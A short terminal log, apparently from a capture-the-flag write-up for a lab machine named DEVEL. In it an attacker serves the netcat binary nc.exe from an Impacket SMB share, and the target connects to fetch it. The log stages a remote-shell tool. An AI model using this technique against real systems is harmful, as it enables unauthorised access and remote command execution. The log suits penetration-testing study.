 root@kali:~/Desktop# mkdir smb
root@kali:~/Desktop# cp /usr/share/windows-binaries/nc.exe smb
root@kali:~/Desktop# python smbserver.py share smb
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49193)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User \DEVEL authenticated successfully
[*] :::00::4141414141414141
whoami
[*] Disconnecting Share(1:IPC$)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User \DEVEL authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(2:SHARE)